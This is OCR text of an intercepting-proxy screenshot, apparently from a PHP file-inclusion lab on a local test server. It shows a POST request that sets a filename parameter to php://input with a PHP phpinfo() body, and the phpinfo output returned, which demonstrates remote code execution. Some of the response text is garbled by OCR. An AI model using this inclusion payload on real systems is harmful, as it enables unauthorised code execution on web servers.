 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /include_test.php ?filename=php%3a%2f%2finput HTTP/1.1
2 Host: 127.0.0.1:8081
3 Cache-Control : max-age=0
4 sec-ch-ua : "(Not(A:Brand";v="8", "Chromium";v="99"
5 sec-ch-ua-mobile : ?0
6 sec-ch-ua-platform : "Windows"
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Sec-Fetch-Site : none
1 Sec-Fetch-Mode : navigate
2 Sec-Fetch-User : ?1
3 Sec-Fetch-Dest : document
4 Accept-Encoding : gzip, deflate
5 Accept-Language : zh-CN,zh;q=0.9
6 Connection : close
7 Content-Length : 18
8
9 <?php phpinfo();? >
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
PHP Version 5.5.30
System Windows NT FUCKYOU 6.2 build 9200 (Windows 8 Home Prem
Build Date Sep 30 2015 13:44:04
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-
"--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--wit
sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8-11g=C:\p
sdk\oracle\x86\instantclient11\sdk,shared" "--enable-object-out-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration C:\Windows
检查器(Inspector)
请求包的属性(Request Attributes) 2
协议(Protocol) HTTP/1 HTTP/2
名字(Name) Value
请求方法(Method) POST
路径(Path) /include_test.php
请求包的查询参数(Request Query Parameters) 1
名字(Name) Value
filename php://input
请求包Cookies(Request Cookies) 0
请求头(Request Headers) 16